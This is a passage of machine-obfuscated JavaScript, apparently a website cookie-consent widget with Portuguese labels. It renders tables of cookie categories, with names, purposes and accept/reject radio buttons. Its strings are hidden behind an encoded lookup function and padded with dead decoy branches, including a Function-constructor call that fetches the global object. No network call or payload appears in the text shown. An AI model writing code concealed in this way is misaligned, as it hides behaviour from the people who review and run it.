4836(0x1d01,'[2xI')](_0x464836(0x2365,'jpRh')+'ie-ca'+_0x464836(0x163a,'OTNm')+_0x464836(0xaac,'!lc%')+_0x464836(0x1026,'9ZSz')+_0x464836(0x2206,'9ZSz')+'ta-ca'+'tegor'+_0x464836(0x1deb,'$vh3')+'\x27'+privacyTool[_0x464836(0xd62,'0(]!')+_0x464836(0x1014,'0(]!')+'icy']['categ'+_0x464836(0x174f,'jpRh')][_0x492045]['id']+('\x27]\x20.c'+_0x464836(0x4be,'UHRg')+'-cate'+_0x464836(0x1077,'QXz]')+_0x464836(0x12ed,'ci27')+'nt'))[_0x464836(0x21dd,'N[([')+_0x464836(0x1868,'1&t&')+_0x464836(0x15f9,'EEoj')+_0x464836(0x5bf,'#TT5')](_0x3298ae[_0x464836(0x4b6,'sa84')],_0x464836(0x2012,'szK[')+_0x464836(0x1908,'!lc%')+_0x464836(0x162a,'Su9K')+_0x464836(0x1ab8,'RI2w')+_0x464836(0x12c9,'$vh3')+_0x464836(0x7ee,']%[v')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0x149d,'0F8$')+_0x464836(0xf9c,'B4JC')+_0x464836(0x1a12,'jpRh')+_0x464836(0x19e9,'Vto2')+_0x464836(0x15c6,'B4JC')+_0x464836(0xe8a,'c6Kj')+'-tabl'+_0x464836(0x1ba9,'vzN%')+'\x20\x20\x20\x20\x20'+_0x464836(0x1c2,'QXz]')+'\x20\x20\x20\x20\x20'+_0x464836(0xa6f,'PbvL')+_0x464836(0x1073,'szK[')+_0x464836(0x818,'(2fB')+_0x464836(0x162a,'Su9K')+_0x464836(0xd8f,'AxO$')+_0x464836(0x1b61,'0(]!')+'head>'+_0x464836(0x481,'Vto2')+'\x20\x20\x20\x20\x20'+_0x464836(0x20ce,'yN#k')+_0x464836(0x19ae,')*Tt')+_0x464836(0x9e5,'[2xI')+_0x464836(0x1540,'Oy30')+'\x20\x20\x20\x20\x20'+_0x464836(0x197e,'OYok')+_0x464836(0xa6f,'PbvL')+_0x464836(0x1bb1,'Oy30')+'tr>\x0a\x20'+_0x464836(0xd8f,'AxO$')+'\x20\x20\x20\x20\x20'+_0x464836(0x1c2,'QXz]')+_0x464836(0x1595,'F6jy')+_0x464836(0x7aa,'OTNm')+_0x464836(0x20b4,'nDx[')+_0x464836(0x1595,'F6jy')+_0x464836(0x7aa,'OTNm')+_0x464836(0x232b,'i8ys')+'\x20\x20\x20\x20\x20'+'\x20<th>'+_0x464836(0x151e,'Vto2')+_0x464836(0x3b9,'szK[')+_0x464836(0x2283,'B4JC')+_0x464836(0x181f,'WZ[p')+_0x464836(0xef5,'vzN%')+'\x20\x20\x20\x20\x20'+_0x464836(0x7d3,'bWTd')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0x20b4,'nDx[')+_0x464836(0x197e,'OYok')+_0x464836(0x197e,'OYok')+_0x464836(0x1bb1,'Oy30')+'th>Fi'+'nalid'+'ade</'+_0x464836(0xd70,'Sk9b')+_0x464836(0x9e5,'[2xI')+_0x464836(0x7d3,'bWTd')+'\x20\x20\x20\x20\x20'+_0x464836(0x389,'nf67')+_0x464836(0x7d3,'bWTd')+_0x464836(0x12de,'CGQ1')+_0x464836(0x1540,'Oy30')+_0x464836(0xd8f,'AxO$')+'\x20\x20\x20\x20\x20'+_0x464836(0xef6,'i8ys')+_0x464836(0x54c,'sa84')+'\x20\x20\x20\x20\x20'+_0x464836(0x181f,'WZ[p')+_0x464836(0x389,'nf67')+_0x464836(0xef5,'vzN%')+'\x20\x20\x20\x20\x20'+_0x464836(0x419,'yzMT')+_0x464836(0xfbe,'sa84')+'\x20\x20\x20\x20\x20'+_0x464836(0x6af,'EEoj')+'head>'+_0x464836(0xb96,'[2xI')+_0x464836(0xa6f,'PbvL')+_0x464836(0x19ae,')*Tt')+_0x464836(0x12c9,'$vh3')+'\x20\x20\x20\x20\x20'+_0x464836(0x12de,'CGQ1')+_0x464836(0x20ce,'yN#k')+_0x464836(0x16be,'c6Kj')+_0x464836(0x232b,'i8ys')+_0x464836(0x6ff,'pZ]P')+'y></t'+_0x464836(0xb09,'i8ys')+_0x464836(0xb96,'[2xI')+_0x464836(0x209c,'RM#!')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0x1908,'!lc%')+_0x464836(0x2168,'UHRg')+_0x464836(0xa6f,'PbvL')+_0x464836(0x1ab8,'RI2w')+_0x464836(0x5e3,'c6Kj')+_0x464836(0x3cb,'EEoj')+'\x20\x20\x20\x20\x20'+_0x464836(0x197e,'OYok')+_0x464836(0x12de,'CGQ1')+_0x464836(0x818,'(2fB')+_0x464836(0x19ae,')*Tt')+'\x20\x20\x20\x20\x20'+_0x464836(0x209c,'RM#!')+'\x20');for(var _0x526abf=0x0;_0x3298ae[_0x464836(0xdb8,'!lc%')](_0x526abf,privacyTool['cooki'+'e_pol'+'icy'][_0x464836(0x217b,'29Hv')+_0x464836(0x1c39,'nDx[')][_0x492045][_0x464836(0x1a83,')*Tt')+'es'][_0x464836(0x1ba6,'bWTd')+'h']);_0x526abf++){document['query'+'Selec'+_0x464836(0x1d01,'[2xI')](_0x464836(0x689,'29Hv')+'ie-ca'+_0x464836(0xe73,'nf67')+_0x464836(0x11a5,'WZ[p')+'body\x20'+_0x464836(0x4df,'0F8$')+'ta-ca'+_0x464836(0x9ea,'QXz]')+_0x464836(0x74a,'mwi*')+'\x27'+privacyTool[_0x464836(0x1178,'B4JC')+_0x464836(0x1b00,'bWTd')+'icy'][_0x464836(0xd9c,'sa84')+_0x464836(0x1834,'Sk9b')][_0x492045]['id']+('\x27]\x20.c'+_0x464836(0x1d2f,'EHO9')+_0x464836(0x985,'c6Kj')+_0x464836(0x474,'^&DR')+'conte'+'nt\x20.c'+_0x464836(0x1e1e,'OYok')+_0x464836(0xe2a,'#TT5')+_0x464836(0x994,'ci27')+_0x464836(0x23c4,'^&DR')+'\x20tbod'+'y'))[_0x464836(0x10f2,'mwi*')+_0x464836(0x8ef,'WZ[p')+_0x464836(0x11e0,'PbvL')+_0x464836(0x1d64,'EEoj')](_0x3298ae[_0x464836(0x1f9e,'UHRg')],_0x464836(0xcc7,'WZ[p')+_0x464836(0x17f8,'mwi*')+_0x464836(0x9e5,'[2xI')+_0x464836(0x12de,'CGQ1')+_0x464836(0xbd8,'jpRh')+_0x464836(0xcea,'EHO9')+'\x20\x20\x20\x20\x20'+_0x464836(0xa6f,'PbvL')+_0x464836(0x7f0,'0(]!')+_0x464836(0x3d9,'QXz]')+_0x464836(0x1540,'Oy30')+_0x464836(0x197e,'OYok')+_0x464836(0x12c9,'$vh3')+_0x464836(0x7ee,']%[v')+_0x464836(0x12d1,'Vto2')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0xfbe,'sa84')+'\x20\x20\x20\x20\x20'+_0x464836(0xfed,'^&DR')+'d>'+privacyTool[_0x464836(0x1f6b,'F6jy')+_0x464836(0x1daa,'i8ys')+'icy']['categ'+'orias'][_0x492045]['cooki'+'es'][_0x526abf]['cooki'+_0x464836(0x1281,'^&DR')+'e']+(_0x464836(0x1d97,'CGQ1')+_0x464836(0x1b93,'9ZSz')+_0x464836(0x7d3,'bWTd')+_0x464836(0x7aa,'OTNm')+_0x464836(0x209c,'RM#!')+_0x464836(0x1540,'Oy30')+_0x464836(0x12d1,'Vto2')+_0x464836(0x7f0,'0(]!')+_0x464836(0x1b42,'^1Ro')+_0x464836(0x1ab8,'RI2w')+_0x464836(0x223b,'$vh3')+_0x464836(0x1896,'yN#k'))+privacyTool[_0x464836(0x1293,'^1Ro')+_0x464836(0x1089,'Vto2')+'icy'][_0x464836(0xcdb,'AxO$')+_0x464836(0x321,'EEoj')][_0x492045]['cooki'+'es'][_0x526abf]['cooki'+_0x464836(0x23eb,'29Hv')+_0x464836(0x609,'ci27')+'ion']+(_0x464836(0x47e,'!lc%')+_0x464836(0x1510,'OYok')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0x1c2,'QXz]')+'\x20\x20\x20\x20\x20'+_0x464836(0x14ae,'Sk9b')+_0x464836(0x16be,'c6Kj')+_0x464836(0xce5,'ci27')+_0x464836(0x2c9,']%[v')+_0x464836(0x1073,'szK[')+_0x464836(0x7aa,'OTNm')+_0x464836(0x232b,'i8ys')+_0x464836(0x1b42,'^1Ro')+_0x464836(0x12d1,'Vto2')+_0x464836(0x20b4,'nDx[')+_0x464836(0xbd8,'jpRh')+'\x20'));}}else{function _0x574187(){var _0x3e86f2=_0x464836;this[_0x3e86f2(0x18ab,'RM#!')+'_mini'+_0x3e86f2(0x1258,')*Tt')+_0x3e86f2(0x410,'EHO9')+'ie_no'+_0x3e86f2(0x1da8,'nDx[')]();if(_0x3298ae[_0x3e86f2(0x583,'Oy30')](_0x5af6ea,_0x3298ae['aKcWY']))return;}}}continue;}var _0x3c0d24='',_0x564de9='';if(_0x3298ae[_0x464836(0x570,'Oy30')](_0x4c2154[_0x464836(0x4c5,'F6jy')+'h'],0x0)){if(_0x3298ae[_0x464836(0xac7,'Oy30')](_0x3298ae[_0x464836(0x161b,'ci27')],_0x3298ae[_0x464836(0x2d1,'PbvL')])){if(_0x4c2154[_0x464836(0x1a8b,'Su9K')+_0x464836(0x24d,'ci27')](privacyTool[_0x464836(0x1f6b,'F6jy')+'e_pol'+_0x464836(0x1989,'[2xI')][_0x464836(0x1a25,'^1Ro')+'orias'][_0x492045]['id'])){if(_0x3298ae[_0x464836(0x22b3,'UHRg')](_0x3298ae[_0x464836(0x136e,'QXz]')],_0x3298ae['lEVMo']))_0x3c0d24=_0x3298ae[_0x464836(0x3ea,'OYok')],_0x564de9='';else{function _0x5166dd(){var _0x4f776c=_0x464836;_0xb0fe16[_0x4f776c(0x101f,'nf67')+'e'](_0x1e6316,0x1);}}}else{if(_0x3298ae[_0x464836(0x23af,'ci27')](_0x3298ae[_0x464836(0x17a1,'f000')],_0x3298ae[_0x464836(0x1457,'29Hv')]))_0x3c0d24='',_0x564de9=_0x3298ae[_0x464836(0xe46,'!lc%')];else{function _0x1610e1(){var _0xe0ceb8=_0x464836;_0x9bc4be[_0xe0ceb8(0x23b1,'CGQ1')]['displ'+'ay']=_0x3298ae[_0xe0ceb8(0xb5a,'OYok')],_0x56f131['inner'+'Text']='+';}}}}else{function _0x131607(){var _0x4db6f3=_0x464836;_0x50185a=uPzgCU[_0x4db6f3(0x14e6,'OYok')](_0x1d9e2c,uPzgCU['Uumvd'](uPzgCU[_0x4db6f3(0x2348,'^&DR')](uPzgCU['YqFDS'],uPzgCU['MmahQ']),');'))();}}}else{if(privacyTool['cooki'+_0x464836(0x83f,'OYok')+_0x464836(0x6bb,'jpRh')]['categ'+_0x464836(0x393,'OYok')][_0x492045][_0x464836(0xca8,'WZ[p')+'s_ena'+_0x464836(0x234c,'RM#!')])_0x3c0d24=_0x3298ae['jikSn'],_0x564de9='';else{if(_0x3298ae['XMyhq'](_0x3298ae[_0x464836(0x11ba,'RI2w')],_0x3298ae['agdWK'])){function _0x5063a2(){var _0x16ae57=_0x464836,_0x56e65d=_0x18d3f0['get_t'+_0x16ae57(0x1105,'[2xI')+_0x16ae57(0x849,'OYok')+'te'](),_0x4dc177=_0x3298ae[_0x16ae57(0x1a50,'!lc%')](_0x56e65d,'');return _0x4dc177;}}else _0x3c0d24='',_0x564de9=_0x3298ae[_0x464836(0x36a,'nDx[')];}}document['query'+_0x464836(0x1dd3,'WZ[p')+_0x464836(0x18a0,'RM#!')](_0x3298ae[_0x464836(0x137c,'PbvL')])[_0x464836(0x1099,'0(]!')+_0x464836(0xe90,'EEoj')+'centH'+_0x464836(0x20e5,'CGQ1')](_0x3298ae[_0x464836(0xbc1,'0(]!')],_0x464836(0x208f,'#TT5')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0x20c5,'EEoj')+_0x464836(0x113e,'29Hv')+_0x464836(0x210a,'nf67')+'egory'+_0x464836(0x992,'!lc%')+privacyTool[_0x464836(0xc31,'^&DR')+_0x464836(0x1014,'0(]!')+_0x464836(0x933,'mwi*')][_0x464836(0x1977,'EEoj')+'orias'][_0x492045]['id']+(_0x464836(0x533,'Vto2')+_0x464836(0x1347,'RI2w')+_0x464836(0x8f5,'OYok')+'ry-pa'+_0x464836(0xbae,'^1Ro')+_0x464836(0xa84,'Sk9b')+_0x464836(0x20ce,'yN#k')+_0x464836(0x2351,'f000')+_0x464836(0x197e,'OYok')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0x1908,'!lc%')+_0x464836(0x162a,'Su9K')+_0x464836(0x560,'[2xI')+_0x464836(0x2486,'PbvL')+_0x464836(0x1e0,'29Hv')+'\x20\x20\x20\x20\x20'+_0x464836(0x20e6,'0F8$')+'\x20\x20\x20\x20\x20'+_0x464836(0xef5,'vzN%')+_0x464836(0x419,'yzMT')+_0x464836(0x1742,'ci27')+_0x464836(0x63e,'9ZSz')+_0x464836(0xab3,'RM#!')+_0x464836(0x640,'c6Kj')+_0x464836(0x1330,'nDx[')+_0x464836(0xedb,'RI2w')+_0x464836(0x23ca,'f000')+_0x464836(0x116f,'^&DR')+_0x464836(0x20ce,'yN#k')+'\x20\x20\x20\x20\x20'+_0x464836(0x14ae,'Sk9b')+_0x464836(0x19ae,')*Tt')+_0x464836(0x7d3,'bWTd')+_0x464836(0xcea,'EHO9')+_0x464836(0xa68,'1&t&')+'\x20\x20\x20\x20\x20'+_0x464836(0x21be,'nf67')+_0x464836(0xeea,'Sk9b')+'=\x22coo'+_0x464836(0xd41,'UHRg')+_0x464836(0xd98,'9ZSz')+'ry-sh'+_0x464836(0x1d46,'PbvL')+_0x464836(0xe8f,'EEoj')+_0x464836(0x1db6,'nf67')+_0x464836(0x13fd,'bWTd')+_0x464836(0x1335,'RM#!')+_0x464836(0x19c1,'yN#k')+_0x464836(0x1906,'^1Ro')+_0x464836(0x14c4,'jpRh')+_0x464836(0xb67,'bWTd')+_0x464836(0x1072,'mwi*')+'ata-c'+_0x464836(0x1d19,'nDx[')+_0x464836(0x18dc,'vzN%')+'=\x22')+privacyTool['cooki'+'e_pol'+_0x464836(0x1614,'F6jy')][_0x464836(0x6a8,'!lc%')+_0x464836(0x1663,'UHRg')][_0x492045]['id']+(_0x464836(0xa7f,'UHRg')+_0x464836(0xa10,'yzMT')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0x5e6,'^&DR')+_0x464836(0xa68,'1&t&')+'\x20\x20\x20\x20\x20'+_0x464836(0x475,'Su9K')+'div\x20c'+_0x464836(0x1064,'nf67')+_0x464836(0x5c1,'i8ys')+_0x464836(0x232a,'0F8$')+_0x464836(0x158c,'RI2w')+_0x464836(0xd14,']%[v')+_0x464836(0x2289,'ci27'))+privacyTool[_0x464836(0x126e,'nf67')+'e_pol'+_0x464836(0x1832,'$vh3')]['categ'+_0x464836(0x22ad,'mwi*')][_0x492045][_0x464836(0x5e9,'RJy[')]+(_0x464836(0x16f9,'ci27')+_0x464836(0x864,'UHRg')+_0x464836(0x18a,'B4JC')+_0x464836(0x197e,'OYok')+'\x20\x20\x20\x20\x20'+_0x464836(0x27b,'RJy[')+'\x20\x20\x20\x20\x20'+_0x464836(0x1ab8,'RI2w')+_0x464836(0x1b42,'^1Ro')+_0x464836(0x1874,'9ZSz')+_0x464836(0x1db2,'^&DR')+'\x20\x20\x20\x20\x20'+_0x464836(0x7d3,'bWTd')+_0x464836(0x389,'nf67')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0xbd8,'jpRh')+_0x464836(0x7f0,'0(]!')+_0x464836(0x2393,'i8ys')+_0x464836(0x116f,'^&DR')+_0x464836(0xa6f,'PbvL')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0xbd8,'jpRh')+'\x20\x20\x20\x20\x20'+_0x464836(0xa68,'1&t&')+'\x20\x20<td'+_0x464836(0x1dd2,'nf67')+_0x464836(0x1f60,'nf67')+'-cent'+_0x464836(0xc0b,'f000')+'input'+_0x464836(0x10dc,'EHO9')+'=\x22rad'+_0x464836(0xe66,'nf67')+_0x464836(0x20ba,'AxO$')+_0x464836(0x2149,'F6jy')+_0x464836(0x740,'CGQ1')+_0x464836(0x1103,'9ZSz')+_0x464836(0xc93,'OYok')+_0x464836(0xee9,'pZ]P')+'io-ac'+_0x464836(0xb26,'RJy[')+_0x464836(0x1b38,'yzMT')+_0x464836(0xe6f,'RI2w')+_0x464836(0x83b,'nf67'))+_0x492045+'\x22\x20'+_0x3c0d24+('></td'+_0x464836(0x75f,'i8ys')+_0x464836(0x1540,'Oy30')+'\x20\x20\x20\x20\x20'+_0x464836(0x1908,'!lc%')+_0x464836(0x14ae,'Sk9b')+_0x464836(0x818,'(2fB')+_0x464836(0x389,'nf67')+'\x20\x20\x20<t'+'d\x20cla'+_0x464836(0x1222,'[2xI')+_0x464836(0x1af5,'Oy30')+'ter\x22>'+_0x464836(0x1310,'9ZSz')+_0x464836(0x2d7,'29Hv')+_0x464836(0x1eb0,'QXz]')+_0x464836(0xd43,'(2fB')+_0x464836(0x2222,'QXz]')+'=\x22opt'+_0x464836(0x511,'$vh3')+_0x464836(0x85b,'PbvL')+_0x464836(0x23f,'pZ]P')+_0x464836(0x52c,'RM#!')+_0x464836(0xfda,'N[([')+'adio_'+_0x464836(0xb83,'^&DR')+_0x464836(0x807,'UHRg')+'name='+_0x464836(0x1568,'WZ[p')+'p')+_0x492045+'\x22\x20'+_0x564de9+('></td'+_0x464836(0xf05,'0(]!')+_0x464836(0x20e6,'0F8$')+'\x20\x20\x20\x20\x20'+_0x464836(0x389,'nf67')+_0x464836(0x7aa,'OTNm')+_0x464836(0x1b42,'^1Ro')+_0x464836(0x1f31,'QXz]')+_0x464836(0xde5,'B4JC')+'\x0a\x20\x20\x20\x20'+_0x464836(0x5e6,'^&DR')+_0x464836(0x20ce,'yN#k')+'\x20\x20\x20\x20\x20'+_0x464836(0x1595,'F6jy')+_0x464836(0xef5,'vzN%')+_0x464836(0x17ff,'Vto2')+'r\x20dat'+_0x464836(0x7fb,'F6jy')+_0x464836(0x1c05,'nf67')+_0x464836(0x195d,'Oy30'))+privacyTool['cooki'+_0x464836(0x247e,'nf67')+_0x464836(0x1d6c,'UHRg')][_0x464836(0xa9a,'yzMT')+'orias'][_0x492045]['id']+(_0x464836(0x39c,'nDx[')+_0x464836(0x1baf,'Sk9b')+_0x464836(0xbcd,'N[([')+_0x464836(0x9f4,'c6Kj')+_0x464836(0x27e,'0(]!')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0xa6f,'PbvL')+_0x464836(0x2351,'f000')+'\x20\x20\x20\x20\x20'+_0x464836(0xcea,'EHO9')+_0x464836(0xa68,'1&t&')+_0x464836(0x946,'QXz]')+_0x464836(0xe23,'CGQ1')+_0x464836(0x1888,'yzMT')+_0x464836(0x1720,'jpRh')+_0x464836(0x1b26,'nDx[')+_0x464836(0xc1a,'mwi*')+_0x464836(0xccb,'Oy30')+'gory-'+'conte'+'nt\x22>\x0a'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0x1908,'!lc%')+'\x20\x20\x20\x20\x20'+_0x464836(0x162a,'Su9K')+_0x464836(0x14ae,'Sk9b')+_0x464836(0xaaf,'F6jy')+_0x464836(0x8fc,'bWTd')+_0x464836(0x175a,'!lc%')+_0x464836(0x1bec,'vzN%')+_0x464836(0x1d19,'nDx[')+'ry-de'+_0x464836(0x442,'ci27')+'tion\x22'+'>')+privacyTool['cooki'+'e_pol'+'icy']['categ'+_0x464836(0xfb9,'eGI5')][_0x492045][_0x464836(0x164b,'EHO9')+_0x464836(0x1203,'OTNm')+'n']+(_0x464836(0x158d,'29Hv')+_0x464836(0xd90,'ci27')+_0x464836(0x2351,'f000')+'\x20\x20\x20\x20\x20'+_0x464836(0x7aa,'OTNm')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0x27b,'RJy[')+_0x464836(0x19f3,'f000')+_0x464836(0x1d3,'$vh3')+_0x464836(0xa68,'1&t&')+_0x464836(0x27b,'RJy[')+_0x464836(0x17f8,'mwi*')+_0x464836(0x1595,'F6jy')+_0x464836(0x20c5,'EEoj')+'\x20\x20\x20\x20\x20'+_0x464836(0x2184,'29Hv')+'>\x0a\x20\x20\x20'+_0x464836(0x7ee,']%[v')+_0x464836(0x1540,'Oy30')+_0x464836(0x1742,'ci27')+'\x20\x20\x20\x20\x20'+_0x464836(0x389,'nf67')));if(privacyTool[_0x464836(0xa43,'pZ]P')+_0x464836(0x5e8,'mwi*')+'icy'][_0x464836(0x1914,'nDx[')+_0x464836(0xe1e,'yzMT')][_0x492045][_0x464836(0x1887,'N[([')+'es'][_0x464836(0x22da,'B4JC')+'h']){if(_0x3298ae[_0x464836(0x11ee,'[2xI')](_0x3298ae[_0x464836(0x10a1,'1&t&')],_0x3298ae[_0x464836(0x878,'PbvL')])){document['query'+_0x464836(0x35a,'RM#!')+_0x464836(0x1361,'0(]!')](_0x464836(0x108b,'CGQ1')+_0x464836(0x1ea2,'yN#k')+'tegor'+_0x464836(0x15eb,'UHRg')+_0x464836(0x8cd,'^1Ro')+_0x464836(0x1375,'^&DR')+_0x464836(0x17ca,'N[([')+_0x464836(0x244e,'mwi*')+_0x464836(0x83a,'^1Ro')+'\x27'+privacyTool[_0x464836(0x126e,'nf67')+_0x464836(0x20a1,'^&DR')+_0x464836(0xe12,'N[([')][_0x464836(0xaa3,'bWTd')+_0x464836(0x1974,'sa84')][_0x492045]['id']+('\x27]\x20.c'+'ookie'+_0x464836(0x2145,'OTNm')+'gory-'+_0x464836(0xf72,'Sk9b')+'nt'))[_0x464836(0x11b4,'yN#k')+_0x464836(0x122e,'Oy30')+'centH'+_0x464836(0x1af0,'QXz]')](_0x3298ae[_0x464836(0xa60,'mwi*')],_0x464836(0x56e,'F6jy')+'\x20\x20\x20\x20\x20'+_0x464836(0x1c2,'QXz]')+_0x464836(0x5e6,'^&DR')+'\x20\x20\x20\x20\x20'+_0x464836(0x12c9,'$vh3')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0x11b5,'PbvL')+_0x464836(0x1c71,'vzN%')+_0x464836(0x854,'PbvL')+_0x464836(0x4f1,'jpRh')+_0x464836(0x23d0,'vzN%')+'egory'+_0x464836(0xccf,']%[v')+_0x464836(0x184d,'^1Ro')+_0x464836(0x7ee,']%[v')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0xecc,'pZ]P')+_0x464836(0x12d1,'Vto2')+_0x464836(0x19ae,')*Tt')+_0x464836(0x1c2,'QXz]')+_0x464836(0x10fd,'OTNm')+'thead'+'>\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0xbd8,'jpRh')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0x1540,'Oy30')+_0x464836(0x7f0,'0(]!')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0x1ca6,'UHRg')+'\x0a\x20\x20\x20\x20'+_0x464836(0x1b42,'^1Ro')+'\x20\x20\x20\x20\x20'+_0x464836(0xfbe,'sa84')+_0x464836(0x7ee,']%[v')+_0x464836(0x18a,'B4JC')+'\x20\x20\x20\x20\x20'+_0x464836(0x232b,'i8ys')+_0x464836(0x12d1,'Vto2')+'\x20\x20\x20\x20<'+_0x464836(0x1fe4,'OYok')+_0x464836(0xb76,'OYok')+_0x464836(0x1a7b,'RI2w')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0x19ae,')*Tt')+'\x20\x20\x20\x20\x20'+_0x464836(0x20b4,'nDx[')+_0x464836(0x236a,'#TT5')+_0x464836(0x1540,'Oy30')+'\x20\x20\x20\x20\x20'+_0x464836(0x181f,'WZ[p')+_0x464836(0x4b3,')*Tt')+'h>Fin'+'alida'+'de</t'+_0x464836(0x1ec,'eGI5')+_0x464836(0x181f,'WZ[p')+'\x20\x20\x20\x20\x20'+_0x464836(0x181f,'WZ[p')+_0x464836(0x2351,'f000')+_0x464836(0x20ce,'yN#k')+_0x464836(0x1595,'F6jy')+_0x464836(0x818,'(2fB')+'\x20\x20\x20\x20\x20'+'\x20\x20</t'+_0x464836(0x12bd,'RJy[')+_0x464836(0xef5,'vzN%')+_0x464836(0xa68,'1&t&')+_0x464836(0x2351,'f000')+_0x464836(0x1ba7,'9ZSz')+_0x464836(0x1ba7,'9ZSz')+_0x464836(0x1ab8,'RI2w')+_0x464836(0x103f,'N[([')+_0x464836(0x7c0,'F6jy')+_0x464836(0xc4e,'nf67')+_0x464836(0x864,'UHRg')+'\x20\x20\x20\x20\x20'+_0x464836(0xef5,'vzN%')+_0x464836(0x7d3,'bWTd')+_0x464836(0x7aa,'OTNm')+'\x20\x20\x20\x20\x20'+_0x464836(0x2168,'UHRg')+_0x464836(0x181f,'WZ[p')+_0x464836(0x329,'WZ[p')+_0x464836(0x92c,'RM#!')+_0x464836(0xf23,'Oy30')+_0x464836(0x28d,'jpRh')+_0x464836(0x1ba7,'9ZSz')+_0x464836(0x18a,'B4JC')+'\x20\x20\x20\x20\x20'+_0x464836(0xbd8,'jpRh')+'\x20\x20\x20\x20\x20'+_0x464836(0x18a,'B4JC')+_0x464836(0xde1,'c6Kj')+'/tabl'+'e>\x0a\x20\x20'+_0x464836(0x389,'nf67')+_0x464836(0xcea,'EHO9')+_0x464836(0xd8f,'AxO$')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0x232b,'i8ys'));for(var _0x526abf=0x0;_0x3298ae[_0x464836(0x84c,'$vh3')](_0x526abf,privacyTool[_0x464836(0xc3d,'nDx[')+_0x464836(0x23d,'eGI5')+_0x464836(0x163e,'QXz]')][_0x464836(0x21d0,'Sk9b')+'orias'][_0x492045]['cooki'+'es']['lengt'+'h']);_0x526abf++){document['query'+_0x464836(0x23da,'OYok')+'tor']('#cook'+_0x464836(0x1eb6,'B4JC')+_0x464836(0x143b,'29Hv')+_0x464836(0x12c7,'PbvL')+_0x464836(0x1bc,')*Tt')+_0x464836(0x1151,'1&t&')+_0x464836(0xf0a,'OYok')+'tegor'+_0x464836(0x2306,'c6Kj')+'\x27'+privacyTool[_0x464836(0xc3d,'nDx[')+_0x464836(0x136c,'$vh3')+_0x464836(0x1614,'F6jy')][_0x464836(0x2352,'^&DR')+'orias'][_0x492045]['id']+(_0x464836(0xb7e,'PbvL')+_0x464836(0x14c7,'yN#k')+_0x464836(0x17f9,'UHRg')+_0x464836(0x16c3,'RM#!')+'conte'+_0x464836(0x1257,']%[v')+_0x464836(0x1702,'f000')+'-cate'+_0x464836(0x91f,'1&t&')+_0x464836(0xd19,'UHRg')+'\x20tbod'+'y'))[_0x464836(0xd65,'^1Ro')+_0x464836(0x185f,'szK[')+_0x464836(0xff8,'QXz]')+_0x464836(0x2187,'RI2w')](_0x3298ae[_0x464836(0x4b4,'szK[')],_0x464836(0xeb3,'Su9K')+_0x464836(0xbd8,'jpRh')+_0x464836(0xa6f,'PbvL')+_0x464836(0x197e,'OYok')+_0x464836(0x181f,'WZ[p')+_0x464836(0x19ae,')*Tt')+_0x464836(0x7d3,'bWTd')+_0x464836(0x20e6,'0F8$')+_0x464836(0x1626,'QXz]')+_0x464836(0x557,'AxO$')+_0x464836(0x7d3,'bWTd')+_0x464836(0x12de,'CGQ1')+_0x464836(0x232b,'i8ys')+_0x464836(0xdcd,'eGI5')+_0x464836(0xfbe,'sa84')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'<td>'+privacyTool['cooki'+'e_pol'+'icy'][_0x464836(0x1977,'EEoj')+_0x464836(0x248a,'nf67')][_0x492045][_0x464836(0x6ee,'i8ys')+'es'][_0x526abf][_0x464836(0x1d84,'bWTd')+_0x464836(0x22de,'EHO9')+'e']+(_0x464836(0xf7e,'sa84')+_0x464836(0xac6,'N[([')+'\x20\x20\x20\x20\x20'+_0x464836(0x7ee,']%[v')+_0x464836(0x1b42,'^1Ro')+_0x464836(0x197e,'OYok')+'\x20\x20\x20\x20\x20'+_0x464836(0x12de,'CGQ1')+_0x464836(0x1b42,'^1Ro')+_0x464836(0xbd8,'jpRh')+_0x464836(0x16fc,'F6jy'))+privacyTool[_0x464836(0x1a44,'OTNm')+_0x464836(0x5c3,'N[([')+_0x464836(0x1812,'vzN%')]['categ'+_0x464836(0x489,'1&t&')][_0x492045][_0x464836(0x42e,'yzMT')+'es'][_0x526abf][_0x464836(0x42e,'yzMT')+_0x464836(0x174b,'nf67')+_0x464836(0x107c,'EHO9')+_0x464836(0x9a0,'c6Kj')]+(_0x464836(0x1ff9,'RI2w')+'\x0a\x20\x20\x20\x20'+_0x464836(0x9e5,'[2xI')+'\x20\x20\x20\x20\x20'+_0x464836(0xa6f,'PbvL')+_0x464836(0x12c9,'$vh3')+'\x20\x20\x20\x20\x20'+_0x464836(0x1742,'ci27')+_0x464836(0x16be,'c6Kj')+'\x20</tr'+_0x464836(0x1aa3,']%[v')+_0x464836(0x5e6,'^&DR')+'\x20\x20\x20\x20\x20'+